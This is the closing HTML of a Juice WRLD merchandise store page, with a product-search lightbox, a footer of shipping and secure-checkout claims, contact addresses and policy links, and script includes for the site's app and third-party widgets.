    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;fFeMy9KYKPQ6uqySiXNe&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/juicewrld-gloves&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9c30ef5e9c1f347db88cb8d20e8eb061e9bf57c7ef8277cf8bd58c7bc7712488&quot;}" wire:effects="[]" wire:id="fFeMy9KYKPQ6uqySiXNe" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;35115 Lankershim Blvd Apt L201 North Hollywood, Ca 91601, Us<br /><strong>Our Warehouse</strong>: Room 502, Xinhua Bookstore, No. 27 Nansha Road, Longhua District, Haikou City, Hainan Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: juicewrld.shop@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of high quality and beautiful design products. Each one has been designed by our world-class team, and we don't just want you to show off your style. These products are also meant to make your everyday life better.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Juice WRLD Shop - Official Juice WRLD Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://juicewrld.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://juicewrld.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://juicewrld.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"b3LDqSot1ajw1C8IY9d5mRfTi0H3MvrC9qJfTMKq","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-03T00:03:32.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-03T00:03:32.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
